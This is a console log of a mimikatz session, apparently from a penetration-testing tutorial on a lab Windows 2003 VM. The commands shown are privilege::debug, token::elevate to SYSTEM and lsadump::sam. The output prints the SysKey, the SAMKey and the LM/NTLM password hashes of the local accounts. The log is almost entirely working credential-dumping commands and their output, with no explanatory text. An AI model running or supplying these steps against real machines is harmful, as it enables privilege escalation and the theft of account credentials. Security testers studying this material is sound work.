 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # log Micropoor.txt
Using 'Micropoor.txt' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
356     {0;000003e7} 0 - 45711          NT AUTHORITY\SYSTEM     S-1-5-18
(03g,18p)       Primary
-> Impersonated !
* Process Token : {0;00015f58} 0 - 71576428    VM_2003X86\Administrator
S-1-5-21-1372487638-3742188729-64168774-500     (10g,20p)       Primary
* Thread Token  : {0;000003e7} 0 - 71633868    NT AUTHORITY\SYSTEM     S-1-5-18
(03g,18p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : VM_2003X86
SysKey : 47108a0e5ee985d466de8cc4176be06d
Local SID : S-1-5-21-1372487638-3742188729-64168774
SAMKey : c629f32085db7b5c3a5359a3ac58b820
RID  : 000001f4 (500)
User : Administrator
Hash LM  : 44efce164ab921caaad3b435b51404ee
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : SUPPORT_388945a0
Hash NTLM: df4e39b39762b92c1d51902a3e24c728
RID  : 000003eb (1003)
User : IUSR_VM_2003X86
Hash LM  : 38a0a5e82d5dfec8d528f29ecf9902fc
Hash NTLM: b6cc9a33499d8368103a1929dd047157
RID  : 000003ec (1004)
User : IWAM_VM_2003X86
Hash LM  : 21e73ca99c64504ef3418531c16004ea